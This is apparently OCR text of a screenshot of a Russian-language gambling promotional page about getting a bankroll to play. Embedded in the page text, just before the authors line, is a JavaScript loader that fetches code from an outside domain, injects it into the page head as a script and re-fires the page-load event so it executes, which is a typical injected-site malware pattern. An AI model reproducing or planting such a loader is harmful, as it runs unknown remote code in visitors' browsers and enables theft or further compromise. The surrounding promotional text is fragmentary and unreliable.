
так и в крупнейших школах. Решайте, какому варианту
отдать предпочтение и действуйте прямо сейчас, чтобы
скорее получить в свое распоряжение банкролл для
игры.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Авторы публикации